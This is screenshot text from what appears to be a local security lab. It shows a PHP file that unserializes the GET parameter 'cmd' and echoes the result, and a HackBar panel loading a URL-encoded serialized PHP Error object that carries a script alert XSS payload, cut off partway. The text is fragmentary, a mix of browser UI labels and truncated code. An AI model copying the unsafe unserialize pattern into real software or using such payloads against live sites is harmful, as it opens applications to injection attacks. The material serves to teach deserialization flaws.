 <?php
header("Content-Type:text/html;charset=utf-8");
highlight_file(__FILE__);
$a = unserialize($_GET['cmd']);
echo $a;
?> Error:
127.0.0.1
xss
确定
正在传输来自 127.0.0.1 的数据...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江
Load URL
http://127.0.0.1/test.php?cmd=
Split URL
O%3A5%3A%22Error%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A29%3A%22%3Cscript%3Ealert%28%27xss%27%29%3C%2Fscript%3E%22%3Bs%3A13%3A%22%0
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"